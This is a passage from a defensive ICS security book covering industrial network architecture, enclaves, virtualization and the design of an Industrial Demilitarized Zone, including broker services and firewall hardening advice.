As shown in Figure 2.2, there are quite a few systems that are related to the ICS (OT
assets) present in the (strictly speaking) Information Technology (IT) space. This is one
of the effects that OT/IT convergence has had on the ICS environment. There is no longer
a strict separation between Enterprise and industrial systems, or IT and OT. Over the past
decade or so, the ICS has stretched its boundaries to extend far into the "IT" space, be it
to allow vendors or employees to securely connect from a remote location, have a way
to share data, allow for OT assets to be monitored, or some other means of supplying IT
services to the OT environment.
Securing an ICS environment is no longer a matter of isolation or the work of dedicated
OT resources. Because OT and IT overlap, so must the burden of protecting and securing
the ICS environment. The companies I have worked with that are the most successful in
securing their production environment are the ones that have managed to establish an IT/
OT (security) team that works well together. If there is one thing you should get out of
reading this book, it should be that being successful in securing the ICS environment it is
a task that relies on everyone in the organization to work together.
Additionally, throughout the rest of this book, we will look at numerous activities,
technologies, and disciplines (including attacks) that were implemented or designed with
IT in mind and were then adopted or adjusted to work in the OT space. Having a team of
individuals with knowledge on both sides of the business environment will pay off
in dividends.
44
A Modern Look at the Industrial Control System Architecture
Security considerations
We will close out this section with some security considerations around running OT
systems in an IT environment. To securely accomplish this, you should do the following:
Treat the two distinct sides of the ICS environment as such. Meaning that the ICS network
is separated into an Industrial Zone and an Enterprise Zone for a good reason. You can
extend this separation by using dedicated and distinct security controls, as follows:
• Use separate, dedicated Windows Active Directory domains for the industrial and
enterprise side of things.
• Do not use domain trust relationships between the industrial and enterprise Active
Directory domains. At a minimum, a corporate user/entity should have two sets
of credentials: one for the Enterprise network resources and one for the industrial
network resources.
• Dedicate a select set of systems to be allowed to communicate to the IDMZ. Access
to industrial resources is restricted to these systems. Only select users can leverage
these systems to traverse the IT-OT boundary.
• Prevent credentials from being stored on any systems on either the Enterprise
domain that can cross the IT-OT boundary (can traverse the IDMZ) or any
industrial system. One of the first things an attacker does once they compromise
a system is look for stored credentials, so make this as difficult as possible by not
storing any credentials in the first place.
This covers the Enterprise side of the ICS environment; next, we will traverse into the
industrial realm of things.
The Industrial Demilitarized Zone
The Industrial Demilitarized Zone (IDMZ) is the glue that connects the Industrial and
Enterprise Zones of the ICS together securely. It allows for physical separation between
the Enterprise and industrial networks while allowing fundamental functionality to take
place using function-specific broker services. The IDMZ will be explained in detail in
Chapter 3, The Industrial Demilitarized Zone.
Industrial control system architecture overview
45
The Industrial Zone
On the opposite side of the OT-IT security barrier is the Industrial Zone. Any system
that is attached to the industrial network has a very good reason to be there, meaning
that that system either directly influences the production process or was identified as it
was necessary to maintain operability of the overall production process in case the IDMZ
had to be shut down (see the first edition of this book for a detailed discussion of this
concept). As a side note, this fact allows for a very effective security control, as we will
discover later in this book.
The following diagram depicts the recommended architecture of the Industrial Zone:
Figure 2.3 – The ICS industrial network architecture
The following sections will explain the distinct areas of the ICS industrial network
architecture.
46
A Modern Look at the Industrial Control System Architecture
Level 3 – Site Operations
The first section of the Industrial Zone we are going to discuss is referred to by the Purdue
model as Level 3 – Site Operations. The Purdue model was discussed in detail in Chapter
1, Introduction and Recap of First Edition. Level 3 – Site Operations is the subnet or
enclave (see the next section) of the industrial network that is used as an intermediary
for communications between the lower-level control and automation systems and the
Enterprise network (via broker services in the IDMZ). In other words, access to and
interaction with industrial systems from the Enterprise Zone shall be brokered by a
dedicated IDMZ service (creates physical separation) and terminate in the Level 3 – Site
Operations enclave (on a dedicated server at Level 3). On the other hand, data from
Level 2 and below shall be stored on a Level 3 Site Operations system before it is sent
to or accessed by an Enterprise system or user via a dedicated IDMZ broker service. To
illustrate this, the following diagram shows how a user in the Enterprise zone would use
Microsoft's RDP client to connect to a virtual desktop server, located in Level 3 – Site
Operations via the RDP-GW broker service in the IDMZ. The virtual desktop server then
allows the Enterprise user to perform maintenance, troubleshooting, or development tasks
on the controls and automation equipment at levels 2 and below:
Figure 2.4 – Enterprise client accessing industrial automation systems
Industrial control system architecture overview
47
In the preceding diagram, we can see that an engineer in the maintenance office does
the following:
1. They use their client computer (any type of computer that is capable of running
an RDP client), which is connected to the Enterprise network, to initiate a remote
desktop session (Microsoft RDP client) to the Remote Desktop Protocol Gateway
(RDP-GW) broker service in the IDMZ (see the next chapter for details on this
setup).
2. They use the RDP-GW server to broker a connection to the virtual desktop server in
Level 3 Site Operations of the Industrial Zone. The RDP-GW server tightly controls
who can do what and when.
3. They create an interactive but physically disconnected session with the virtual
desktop server in L3 of the Industrial Zone. From here, they can start monitoring,
troubleshooting, or programming automation and control systems, devices, or
equipment with the use of software and utilities that have been installed on the
virtual desktop environment.
In the example scenario described here, the IDMZ physically separates the Enterprise
network from the industrial network by brokering the RDP session for the engineer.
The connection is handed off to the industrial environment at the end of step 1. From
that point on, the resources being used are under the control of the industrial setup and
configuration. We effectively prevented direct (human) interaction with the industrial
equipment. The RDP session allows someone to program a PLC or troubleshoot a sensor,
while the physical separation, which is implemented by the IDMZ broker service, prevents
the engineering client computer from propagating over to the industrial network. This
setup is very effective against malware taking down the industrial network. Unless the
malware (think ransomware or some infection coming from a USB key) knows how to
pass the RDP-GW, it is contained on the Enterprise network. The Enterprise zone might
be taken down, but the industrial side of things can continue. And because all our tools,
software, and data are stored and installed on a system on the industrial network, we
could grab a clean computer, configure the RDP client, and reconnect – there's no need to
reinstall software, licenses, or data as that is all still safely sitting in the Industrial Zone.
48
A Modern Look at the Industrial Control System Architecture
Now, let's reverse the scenario and see how data from the industrial equipment (level 2
and below) is collected in the Industrial Zone and sent to Enterprise systems where users
on the Enterprise network can use that data for reports or other activities. This setup is
depicted in the following diagram:
Figure 2.5 – Production data being sent to Enterprise systems
Industrial control system architecture overview
49
Let's take a look at what this diagram entails:
1. Production-related data is collected from the automation and control devices in
level 2 and below by, for example, a historian collection service on the automation
database server.
2. The SQL replication broker service (for example, Pi to Pi replication) in the IDMZ
will keep databases on the industrial network synchronized with their counterparts
on the Enterprise side (this can be unidirectional or bidirectional).
3. The production-related data makes it into the databases of systems on the
Enterprise side, such as ERP/MES or (Pi) historian.
4. Clients that rely on the production data can retrieve (or store it, if bidirectional
replication is used) and access this data from the enterprise systems.
We will look at more examples of how the IDMZ separates enterprise and industrial
networks, while still allowing cross-access, in the next chapter.
Enclaves
Another important aspect of the Industrial Zone is enclaves. Enclaves are logical
subsections (subnets) within the industrial network. Typically, these subsections are
created by grouping a set of related automation equipment (think functionally-, logically-,
or geographically-related devices) into its own subnet (VLAN) or physically separated
network and connecting it back up to the rest of the industrial network via a firewall.
This setup allows related production equipment to communicate unhindered (at layer 2
speeds) while communication with other enclaves or Level 3 Site Operations is inspected,
controlled, and monitored by a firewall and/or NIDS.
Micro segmentation
Within enclaves, things can be subdivided even more with micro-segmentation. Let's say
you have created an enclave based on production lines and that, within those production
lines, there are areas/device groups that do not necessarily need to talk to other areas,
such as VFDs and HMIs. Those groups of devices or areas of the enclave can then be
micro-segmented into their own subnets within the enclave subnet. Any micro-segments
that need to be accessed by other segments, enclaves, or L3 Site Operations can use a sub
interface on the OT-Firewall or use a Layer 3-capable enclave switch.
50
A Modern Look at the Industrial Control System Architecture
In the following diagram, we can see a detailed view of the Industrial Zone with level 3
Site Operations, enclaves, and segments depicted:
Figure 2.6 – The Industrial Zone – detailed
Industrial control system architecture overview
51
Here, we can see four distinct communication paths:
1. Communications between devices within the same enclave or segment (an enclave
is a form of segment) are handled within the enclave switch, over the same VLAN
interfaces – so at Layer 2 speeds. This allows the most elementary components
within a system – the ones that are absolutely necessary to keep the process running
– to communicate unhindered.
This type of traffic stays local to the switch and will not be sent through the
firewall, so it will not be inspected. As we will see in Chapter 4, Designing the ICS
Architecture with Security in Mind, to inspect local traffic like this, we will have to
set up a SPAN or MIRROR session on the enclave switch.
2. Communications between devices in an enclave or segment and the systems in
Level 3 Site Operations will have to leave their local subnet (VLAN) and therefore
need a default gateway. The OT-Firewall will be able to handle this, with the added
benefit that traffic of this kind is now inspected, controlled, and monitored as it
passes through the OT-Firewall.
3. Communications between segments within the same enclave will have to leave
their subnet and therefore need a default gateway (router). The OT-Firewall will be
able to handle this, with the added benefit that traffic of this kind is now inspected,
controlled, and monitored as it passes through the OT-Firewall.
4. Communications between enclaves will have to leave their subnets and therefore
need a default gateway (router). The OT-Firewall will be able to handle this, with the
added benefit that traffic of this kind is now inspected, controlled, and monitored as
it passes through the OT-Firewall.
This covers the industrial side of the discussion. Next, we will briefly introduce the means
to connect the Enterprise and Industrial Zones together properly and securely via the
Industrial Demilitarized Zone or IDMZ.
52
A Modern Look at the Industrial Control System Architecture
The hardware that's used to build the ICS environment
So, what does it take to build all this?
Although the detailed answer to this question highly depends on the size, functionality,
performance, uptime requirements, and geographical dispersity of the ICS, most ICS
environments will contain a distinct set of components to make the magic happen. The
following diagram is a hardware architecture drawing for an ICS environment:
Figure 2.7 – ICS environment – hardware view
Note that the preceding architecture depicts all the hardware from the IDMZ down. The
hardware necessary to host the Enterprise assets of the ICS are part of the Enterprise
network and typically manifest in physical computers/servers or virtualized assets
(through Hyper-V or VMware vSphere). Also, note that the architecture is only concerned
with the hardware necessary to build the industrial network and the IDMZ. The hardware
that's necessary for endpoints such as HMIs, PLCs, DCSs, and so on is not taken into
consideration, although some of those assets can be virtualized on the virtualization stack,
which is depicted at location 2 in the preceding diagram.
Industrial control system architecture overview
53
So, with that in mind, if we look at the hardware architecture, we can see the following:
• The IDMZ connects to the Enterprise network via the IDMZ firewall pair (stack)
at location 1. A pair of firewalls in active-standby high- availability mode is
recommended for resiliency. Note that active-standby is the recommended
high- availability mode here, as a load balancing mode could allow the combined
throughput of the two firewalls to exceed the maximum throughput of a single
firewall, which, in the case of a single failure incident, would overload the remaining
firewall and take the entire stack down.
• As the traffic at this level in the architecture (the IDMZ) should be all IT protocols,
a standard IT-specific firewall brand/type will work just fine. Some recommended
models are the Cisco Firepower 2100 series, the Palo Alto PA-820/850, or the
Fortinet FortiGate.
• The IDMZ Firewall stack is typically located in the server room or data center of a
production facility and placed in a server rack, along with the other equipment for
the IDMZ:
Figure 2.8 – IDMZ Firewall stack
54
A Modern Look at the Industrial Control System Architecture
In the preceding diagram, the IDMZ is using three interfaces to create three
security zones. The Enterprise interface is connected to the Enterprise network,
the DMZ interface is connected to the IDMZ switch stack, shown at location 2,
and the industrial interface connects to the industrial core switch stack, shown at
location 4. The DMZ interface is further subdivided into sub-interfaces and their
corresponding VLANs so that the individual broker services can be separated into
their own subnets/VLANs.
• This setup allows us to create firewall rules between the three security zones and
broker services subnets, forming the backbone of the IDMZ's functionality.
• To set up the broker services in the IDMZ, a virtualization stack must be installed,
as shown at location 3. Depending on the amount of broker services there are,
the stack can scale from a single server to 3, 4, or maybe even 5 member servers.
We will discuss the virtualization technology in detail in the next section.
• At location 4 is the industrial core switch stack. This pair of switches connects to the
IDMZ firewall, which allows a route to be created into the industrial network from a
broker service that is connected to another interface of the OT-Firewall. At this point,
we can also connect the industrial core switch stack back to the virtualization stack.
This allows us to use the virtualization hardware for virtualizing industrial systems
and services (such as the services in Level 3 Site Operations). We will discuss the
implementation and security considerations of this in the next section.
• From the industrial core down, we are now attached to the industrial network.
At location 5, we can see the use of area-specific OT-Firewall stacks so that we
can route, restrict, and inspect traffic leaving the enclaves. As at this point in the
architecture we mostly encounter controls (OT) protocols, mixed with some IT
protocols, the firewall that we choose to use here should support these protocols.
There are only two suitable types on the market right now that I would recommend
using here: the Cisco Firepower 2100 series firewall (https://www.cisco.
com/c/en/us/products/security/firepower-2100-series/index.
html) or the Tofino Firewall LSM (https://www.tofinosecurity.com/
products/Tofino-Firewall-LSM). Cisco's has the advantage of being able
to connect to multiple area switches and use EtherChannels (EtherChannels are
Cisco's proprietary technology for bundling multiple network interfaces into one,
allowing for redundancy and load balancing) but lack a bit in terms of protocol
support (they cover the most common ones). The Tofino firewall can handle many
more industrial protocols than Cisco's, but it is restricted to only two interfaces,
which allows us to connect a single area switch without having redundancy
capabilities.
Industrial control system architecture overview
55
• Below the OT-Firewall, at location 6, we can see the area/enclave switch stacks
that are used to connect area-specific network devices and automation equipment.
Automation and control devices can be directly connected to the enclave switch or
the switch can connect skid/machine switches, as shown at location 7.
What follows next are some general recommendations for ICS network
architecture design.
Resiliency and redundancy
Here are some resiliency and redundancy considerations to keep in mind when building
the ICS environment:
• Stack up on stuff, meaning that if you can implement a set of devices (firewalls,
switches, servers, and so on), you should, so that if one of the devices in the stack
fails, you are not dead in the water. There are a variety of technologies that fit the
device you are trying to implement redundancy on, such as the following:
— Switches can be stacked: https://www.cisco.com/c/en/us/support/
docs/smb/switches/cisco-350x-series-stackable-managedswitches/smb5252-what-is-stacking.html
— Firewalls can be placed in active/standby mode: https://www.
networkstraining.com/cisco-asa-active-standbyconfiguration/#:~:text=ASA%20Active%2FStandby%20
failover%2Fredundancy%20means%20connecting%20
two%20identical%20ASA,be%20synchronizing%20its%20
configuration%20to%20the%20standby%20unit.
— Servers within a virtualization cluster can use vCenter to implement high
availability and failover: https://docs.vmware.com/en/VMwarevSphere/7.0/com.vmware.vsphere.avail.doc/GUID-4A626993A829-495C-9659-F64BA8B560BD.html
• Match your cabling and wiring to the stack's setup, meaning that you should
interconnect the equipment with redundant links (EtherChannels, Trunking ports,
and so on) so that if a link fails, you are not dead in the water. Additionally, the
individual connections within the redundant link should run in separate paths,
meaning that, for example, if you connect two switches together, the wires within
the EtherChannel should be routed in opposite directions around the plant. This
allows you to continue to run if a conduit on one side of the building is cut for
some reason.
56
A Modern Look at the Industrial Control System Architecture
• Use redundant power supplies for all your equipment and wire the power supplies
to two different power sources (preferably fed from two different distribution points
on the grid).
• If you have the budget, double up on the IDMZ, meaning that you should build two
identical setups on either side of the facility and use stretched cluster technology
(VMware) between the two to create an active-standby or load balancing setup.
Now, when one side of the plant goes down, the other side can pick up the slack.
Virtualization technology in the ICS environment
In the previous section, we touched on the subject of virtualization technology. We will
now discuss the concept in detail and look at its applicability in the ICS environment.
Virtualization technology principles
In computer language, virtualization refers to the process of creating a virtual instance
of something similar (rather than physical). This instance includes virtual computing
hardware, storage, and networking resources. Virtualization is not something new; it had
its origins in the 1960s, when it was used to logically divide mainframe system resources
between different applications.
Some terms to understand surrounding virtualization technology are as follows:
• Hardware virtualization
Virtualization refers to the process of creating virtual machines that act like real
computers, including operating systems, without dedicated physical hardware.
Applications and programs that are executed on virtual machines are logically
separated from the underlying host hardware resources. In other words, a host
computer can be running some flavor of Microsoft Windows OS while hosting
virtual machines that run a variety of the Linux operating systems. In this example,
the computer running the Linux OS is known as the guest machine or client
computer. Note that the client machine could also be running another Windows OS.
The software or firmware running on the host computer and that is responsible for
facilitating the virtual resources of a virtual machine is called a hypervisor. There
are two types of hypervisors:
- Type 1 hypervisor. These types of hypervisors run directly on the system
hardware. They are also referred to as "bare- metal" embedded hypervisors.
Examples of type 1 hypervisors include VMware ESXi and Microsoft Hyper-V.
Industrial control system architecture overview
57
- Type 2 hypervisor. These types of hypervisors run inside a host operating system
that provides virtualization services, such as I/O device support and memory
management. Examples of type 2 hypervisors include VMware Workstation/Fusion/
Player and Oracle VM VirtualBox.
• Snapshots
A snapshot refers to the state of a virtual machine, including the state of any virtual
storage devices, at an exact point in time. Snapshots allow us to restore the virtual
machine's state, as recorded at the time of the snapshot, so that it can be restored
later. By restoring a snapshot, you can effectively undo any changes that occurred
after the initial snapshot was taken. This capability is useful as a backup technique,
for example, prior to performing a risky operation.
• Migration
Virtual machine snapshots, as described previously, can be moved or copied to
another host machine with its own hypervisor and then resumed on this new
host. This process is known as migration and the purpose can be to either create
a new virtual machine or to move a virtual machine to another host (for resource
distribution). Some virtualization vendors offer functionality that keeps snapshots
on different hosts in sync. Now, migrating between hosts becomes a fast operation,
effectively providing a method of uninterrupted service for the virtual machines to
function, such as if one of the hosts fails.
• Failover
Extending the migration mechanism described previously, failover allows the VM
to continue operations if the host it is running on fails. Generally, failover occurs if
the migration has stopped working for some reason (the host is unresponsive). With
failover, the VM continues operating from the last-known synchronized state on the
backup host.
Next, let's discuss some security considerations for implementing virtual environments.
58
A Modern Look at the Industrial Control System Architecture
Security considerations for virtual environments
With great power comes great responsibility. This particularly holds true for virtualization
technology. In the wrong hands, the management portal of your virtual environment
could be devastating. The possibilities of mayhem occurring are endless if this path
becomes compromised. Here are a few considerations to keep in mind when you're setting
up an industrial virtualization environment:
• Keep the management interface completely on the industrial side of the IDMZ.
• Under no circumstances should the ICS virtual platform's management be directly
exposed on the Enterprise side. Create a dedicated system on a dedicated subnet of
the industrial network (see the upcoming section ICS environment and architecture
management) and only allow a select set of users to access this system (see Chapter
3, The Industrial Demilitarized Zone, for more details).
• Keep your virtual infrastructure up to date but do so without exposing the
environment to the internet. This means that you should keep your virtual
infrastructure on an isolated network and only apply offline updates and patches.
• Regularly patch and update your virtualization technology with offline patches. The
obvious risk of attaching the virtual infrastructure servers directly to the internet is
not worth the convenience.
• Create roles and assign permissions according to need-to-know and least privilege
standards, while following the best practice recommendations of the virtualization
vendor that you use.
• Implement security, performance, and health monitoring so that we can keep an eye
on things.
• This will be the motto of this book, starting with Chapter 4, Designing the ICS
Architecture with Security in Mind: make sure someone keeps an eye on the logs and
follows up on issues.
Sharing physical resources
The virtualization stack was initially included with IDMZ builds for the purpose of
virtualizing the broker services. However, many customers choose to use the setup to
virtualize their industrial computing requirements as well, such as to virtualize the servers
in Level 3 Site Operations. Doing this involves physically wiring the virtualization stack
directly to the industrial core switch and logically separating things with VLANs and
dedicated virtual switches.
Industrial control system architecture overview
Seeing as sharing virtual resources for the IDMZ and industrial systems from the same
hardware places the security boundary on the hypervisor of the chosen virtualization
platform, depending on how reliable that hypervisor is, this is either a reasonable risk
versus reward consideration or not. As an example, vulnerabilities in the VMware
hypervisor that allow us to bypass the vSwitch boundaries are very rare:
Figure 2.9 – VMware ESXi vulnerabilities summary
Now the question becomes, is this worth spinning off an additional virtualization
stack for, with the additional cost and resources necessary to support and maintain the
additional hardware and software?
ICS environment and architecture management
The final discussion point for this chapter is on how to manage the ICS environment.
Every device that's used in the architecture will have some way to access it for
management, configuration, monitoring, updating, and other administrative and
maintenance purposes.
59
60
A Modern Look at the Industrial Control System Architecture
The recommended method of accessing all these management interfaces is through a
dedicated system on a dedicated subnet of the industrial network. Let's take a look at what
you need to do here:
• Create a dedicated subnet (VLAN) behind the area OT-Firewall, which is used to
control access into this subnet.
• Attach a dedicated (virtual) management server to the subnet.
• Only allow a select set of people to access this management server and only from
another resource (jump server) on the industrial network.
• Use least privilege and need-to-know best practices to strip and filter permission for
admins and support users.
• Do not configure the default gateway setting on management portals as an
additional layer of protecting communication from outside the management subnet.
• Log and monitor everything that happens on the management network and have
someone periodically look at the logs.
Summary
In this chapter, we reviewed the ICS architecture and took a deep dive into certain areas
and topics. This helped us point out either changes from the first edition or to help
facilitate discussions that will be provided later in this book.
By now, you should have a solid understanding of what a typical ICS architecture should
look like and include. We will expand upon certain areas in later chapters, mainly to point
out how this architecture is used in security monitoring practices.
First, though, in the next chapter, we are going to revisit the Industrial Demilitarized Zone
IDMZ for short.
3
The Industrial
Demilitarized Zone
In the previous chapter, we discussed a high-level overview of the Industrial Control
System (ICS) network architecture. Within that high-level discussion, we touched on
the concept of the Industrial Demilitarized Zone (IDMZ). In this chapter, we will be
taking a deep dive into the IDMZ. We will be going over the general design, concepts, and
technologies used to create the IDMZ and will explore areas that have changed since the
IDMZ was first discussed in the first edition of this book.
In this chapter, we'll cover the following topics:
• The IDMZ
• What makes up an IDMZ design
The IDMZ
Also referred to as a perimeter network, the IDMZ is a buffer zone in the ICS network
architecture that enforces data-sharing security and allows a fine-grained control over
interactions between a trusted network (the Industrial Zone) and an untrusted network
(the Enterprise Zone). The IDMZ adds an additional layer in the defense-in-depth (DiD)
model, used to securely share ICS-related data and network services between two (or more)
security zones.
62
The Industrial Demilitarized Zone
The following diagram presents an overview of the IDMZ within the Purdue model:
Figure 3.1 – The IDMZ within the Purdue model
Using a DMZ to separate security zones has been a commonplace practice in traditional
IT networks for years. Implementing a DMZ between an Enterprise (business) network
and an Industrial (production) network is also a recommended best practice by several
industrial security standards, including the National Institute of Standards and
Technology (NIST), IEC-62443, and the Center for Internet Security (CIS) Controls.
Let's go over the fundamental concept of the IDMZ next.
The IDMZ
63
Fundamental concept
Fundamentally, the IDMZ's main function is to create a physical separation between
enterprise systems, services, and users and the industrial production and automation
systems, applications, and devices. Ideally, a complete separation between the two would
be realized, but this is hardly manageable in today's ICS environments where business
systems heavily rely on up-to-date and real-time data from the production systems and
vice versa.
A properly designed IDMZ will minimize the attack surface of the industrial environment
by restricting or preventing direct interaction with the ICS equipment by placing that
interaction on the enterprise network instead, while allowing secure interaction and sharing
of data between the Enterprise and Industrial Zones through means of well-defined, tightly
controlled and monitored, and properly secured broker services (located in the IDMZ).
Examples of broker services to facilitate cross-zone interactions include the following:
• Use of an application mirror, such as Structured Query Language (SQL) replication
for data historians, or a Network Time Protocol (NTP) for time synchronization
• Use of Microsoft's Remote Desktop Protocol Gateway (RDP-GW) services for
remote interactive sessions
• Use of a forward or reverse proxy server for web traffic and Uniform Resource
Locator (URL) filtering
• Use of store-and-forward servers such as Windows Server Update Service (WSUS)
and antivirus staging and reporting servers
• Use of replication servers to copy data and/or files, such as a secure file transfer
solution (for example, SolarWinds Serv-U)
IDMZ design process
The design of an IDMZ should follow the following six main design principles and
considerations, taken from the Rockwell Automation/Cisco Converged Plantwide
Ethernet (CPwE) Design and Implementation Guide (https://literature.
rockwellautomation.com/idc/groups/literature/documents/td/
enet-td001_-en-p.pdf):
• All communication requests (network connections) from either side of the IDMZ shall
terminate in the IDMZ. In other words, no network traffic directly traverses the IDMZ.
• ICS automation and controls protocol network traffic (Modbus, Profinet, Ethernet/IP,
…) does not enter or traverse the IDMZ. This type of network traffic remains within
the Industrial Zone.
64
The Industrial Demilitarized Zone
• Primary services are not permanently stored in the IDMZ. In other words, no services
or services that the ICS relies on shall be hosted in the IDMZ.
• All data is transient. Meaning, the IDMZ does not permanently store data.
• Broker services within the IDMZ shall be placed on dedicated, segmented subnets
(VLANs) of the IDMZ broker services network area.
• A properly designed IDMZ design will encompass the capability of allowing to be
unplugged if compromised, while still allowing production to continue, be it in a
reduced capacity.
With these considerations in mind, the IDMZ design process should start with decisions
on the placement of ICS-related systems across Enterprise and Industrial Zones. The rule
of thumb here is that if a system/device/function/application is not absolutely necessary
to run the production process in some shape or form, that system/device/function/
application should reside on the enterprise side of the ICS environment.
Important note
An engineering/maintenance laptop or workstation should be an enterprise
(business) asset! That way, this device will be easier to keep up to date, and
there are several checks, boundaries, and controls between the laptop or
workstation and the industrial environment that prevent a compromise.
Eliminating all non-essential systems and devices from the industrial network
and placing them on the enterprise network cuts down the attack surface
significantly. The necessary interaction between users and the industrial
systems (we are not talking about an operator Human-Machine Interface
(HMI)) can then be strictly controlled and monitored. Having a system
compromised on the enterprise network in this way allows for a barrier
between the infected system and the industrial network (the IDMZ being the
barrier). Allowing non-essential systems (and users) to directly connect to the
industrial network is asking for trouble. All it takes is for some user to insert
an infected Universal Serial Bus (USB) key or get their laptop infected to take
down an entire industrial network.
We will discuss how to facilitate maintenance, troubleshooting, and development
activities between the Enterprise and Industrial Zones in a later section.
The IDMZ
65
After the placement of ICS assets across the enterprise and industrial networks is defined,
the next step in the design process is to define the broker services to use to facilitate
data sharing and interaction between the two zones. This process is dependent on the
requirements for the ICS and the decisions made on placement of ICS assets, but
comes down to defining the requirements for interaction between the two zones
("we need remote access for …" ; "we want to see device statistics for …" ; "we want to be
able to update our Windows servers and workstations" ; and so on). For each requirement,
there is typically a broker service we can implement. Some solutions might not be directly
apparent, but there will be one. In my 10 years of defining IDMZ broker services, I have
yet to get into a situation that cannot be solved with some form of broker service.
As an example, consider the following design pitfall.
Design pitfall – use of cellular connections for cloud-enabled
automation equipment
The pitfall centers on a hot topic these days—industrial smart devices with phone-home
functionality (some people call this Industrial Internet of Things, or IIoT) or cloudenabled equipment that needs to synchronize with an application hosted out on the
internet.
Many vendors of such devices will try to make you install a Global System for Mobile
Communications (GSM)- or 3G/4G-enabled hub/router so that they can solve the
problem of connectivity with a cellular connection. This is a terrible idea. Not only are you
now relying on that vendor to do their due diligence in securing the backdoor connection
into your ICS environment, but this connection is also completely invisible from your
perspective, meaning the Internet Protocol (IP) address used is not within your
organization's subnet range, so will not be part of any (Information Technology (IT))
vulnerability and risk assessment process or similar sanity checks.
66
The Industrial Demilitarized Zone
If you would like to see the risk these cellular connections add to your ICS
environment, consider the following Shodan search (https://www.shodan.io/
search?query=rockwell):
Figure 3.2 – Shodan results showing ICS cellular connections
Notice how four or the five Top Organizations are cellular providers (these also appear
in the results shown). This is a result of connecting Programmable Logic Controllers (PLCs)
to the internet via a cellular modem router and not properly configuring things. To drive the
point home even more, here are the details of one of the results shown:
The IDMZ
67
Figure 3.3 – Shodan detailed results
That exposed service on port 44818 is the programming interface for the Allen-Bradley
controller, ready to point RSLogix 5000 at and start messing things up.
As I said, allowing cell modem connections into your ICS environment is a terrible idea.
Admittedly, there are a few companies out there that do a decent job of securing that
backdoor connection, but in general they don't.
68
The Industrial Demilitarized Zone
So, how should you do this properly? Well, I've been in many discussions with suppliers/
vendors of these phone-home solutions where their initial response has been:
"We absolutely need to do it this way because our solution uses a proprietary (cloud)
application." At first, this may seem like a done deal—we need to use the cell connection—
but once you step back for a minute (and this is generally a good idea whenever you see
a difficult challenge for a broker service) and look at the bigger picture, ask yourself this:
"Which network protocol does this proprietary application use?". 9 times out of 10, the
answer will be HyperText Transfer Protocol (Secure) (HTTP(S)). The remainder will
be Secure Shell (SSH). Both of those protocols are relatively easy to broker with a proxy
server.
We will see a typical use case around a proxy server (with setup), explained in a later
section.
As with everything, the devil is in the details. The ultimate security of an IDMZ resides
on the proper configuration of the components, services, and applications of the broker
services, something we will discuss in the next section.
As a final note, and the topic of the second part of this book, I would like to point out
that proper security monitoring of the IDMZ is crucial. How would we know something
is amiss unless we look for it? Throughout Section 2 – Security Monitoring, we will
explore how to set up security monitoring and perform activities around verification and
inspection of the security stance/posture of the IDMZ and the ICS as a whole.
Design changes due to an expanding ICS environment
Over the past several years, the following design changes have taken place to help the
traditional IDMZ fit in with the generally expanding coverage of the ICS environment:
• Additional security zones have emerged, meaning that an IDMZ can now
have additional sections to cover functionality such as ICS-only wireless
implementations, smart device phone-home functionality, and so on.
• The IDMZ has a presence on the Enterprise Zone network with servers or
computers that host dedicated functions to aid the broker services in the IDMZ
core. Some of the functionality that has manifested on the enterprise network
includes Remote Desktop Protocol (RDP) jump servers; dedicated file servers that
allow segmented access to ICS-specific files and data; web-based services to allow
accessing enterprise data to and from the Industrial Zone.
This wraps up the discussion around fundamental design goals for the IDMZ. Next, we
will investigate the parts that make up an IDMZ.
What makes up an IDMZ design?
69
What makes up an IDMZ design?
In this section, we will explore the parts that can be found in a typical IDMZ. We will look
at the individual sections from a hardware, connectivity, and design-and-configuration
perspective. We will hold our discussions around the following fundamental
IDMZ design:
Figure 3.4 – Fundamental IDMZ architecture design
Let's take a closer look at the individual parts that make up an IDMZ, as depicted in
Figure 3.4, in the following sections.
The Enterprise Zone
The presence of IDMZ assets in the Enterprise Zone is often very minimal, if there are any
at all. Typically, endpoint clients such as web browsers, RDP clients, and the like are used
to interact with the industrial environment.
70
The Industrial Demilitarized Zone
Certain industrial applications or IDMZ broker services demand an enterprise presence of
the system ICS environment. For example, data replication solutions such as SQL-to-SQL
replication (or Pi-to-Pi for Pi Historian systems) need a server on the enterprise network
to synchronize industrial data to. Another example is where an IDMZ broker service
requires resources on the enterprise side, such as a remote/vendor access solution. Best
practice with a vendor/remote access solution is to not directly connect the remote user
to the company network but to use some sort of a virtual jump box (think Citrix's remote
access solution type). This virtual jump box would then be allowed to (only) communicate
with the IDMZ RDP-GW server to broker a connection to a resource in the Industrial
Zone. The final example of ICS presence on the enterprise network I want to point out is
the Manufacturing Execution System (MES). A typical MES will have (dedicated) clients
on the enterprise that communicate directly or indirectly with parts of the system on the
industrial side.
Hardware
The hardware used for ICS presence on the enterprise network can vary substantially.
It can be a dedicated PC or server, or the resource can be integrated into an (existing)
virtualization platform such as Hyper-V or VMware vSphere.
Design and configuration considerations
Configuration of the enterprise presence of the ICS is highly dependent on the
environment, requirements, function, and situation of the ICS. A detailed discussion is
not feasible here, but we will go over a few configuration considerations that will improve
the overall security of the ICS environment, as follows:
• Use dedicated resources for enterprise systems that are part of an ICS system or
IDMZ broker service.
• Segment off the network for enterprise systems that are part of an ICS system or
IDMZ broker service.
IDMZ firewalls
IDMZ firewalls are the gut of the physical separation of the security zones that are tied
to the IDMZ. The interfaces of the firewall allow connection of the hardware of the
enterprise and industrial networks, as well as any additional zones. Firewall rules dictate
how traffic is allowed to flow.
What makes up an IDMZ design?
71
Hardware
There are a variety of manufacturers that supply firewalls. The following three are the ones
I see used most as an IDMZ firewall:
• Cisco: Cisco's Firepower 2100 series firewalls
• Palo Alto: Palo Alto's PA-800 series firewalls
• Fortinet: Fortinet's FortiGate series firewalls
Design and configuration considerations
The following are some general design and configuration considerations for the
IDMZ firewalls:
• Use a pair of firewalls in active-standby mode to allow for safe failover during a
device or connectivity failure.
• Use redundant interface pairs to connect to network segments to allow interface
and network media redundancy.
• Purchase the deep packet inspection (DPI) service for your firewall to enable
detection of exploits and attacks at the application layer.
• Create security zones for every zone connected to the firewall, as well as for every
broker service that you define. This allows for granular control between all zones
and services.
• Make sure to include a BLOCK ANY or DENY ALL rule as a final or default rule to
make sure all traffic is blocked unless explicitly allowed.
• Make sure to disable any unused ports, protocols, and features to harden
the firewalls.
• Connect the management ports of the firewalls to a dedicated management
network segment.
IDMZ switches
One of the interfaces of the IDMZ firewalls is dedicated to the IDMZ broker services
network segment. The IDMZ broker services are realized via a set of virtualization servers
hosting virtual servers/services. To physically connect all of the interfaces and logically
connect all of the servers/services, a pair of switches is included in the IDMZ build.
72
